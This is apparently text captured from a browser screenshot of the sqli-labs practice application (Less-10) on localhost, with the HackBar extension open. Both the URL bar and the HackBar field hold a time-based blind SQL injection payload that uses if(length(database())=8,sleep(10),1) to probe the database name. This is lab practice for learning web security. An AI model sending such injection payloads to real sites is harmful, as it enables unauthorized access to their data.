 localhost:8081/sqli-labs-master/Less-10/?id=1%27%20and%20if(length(database())=8,sleep(10),1)--+
谷歌更新 百度一下 360搜索 阿里1688 京东商城 Gmail YouTube 地图 仔细看完这个文档... 已导入
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
HackBar 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Con
Load URL
http://localhost:8081/sqli-labs-master/Less-10/?id=1" and%20if(length(database())=8,sleep(10),1)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All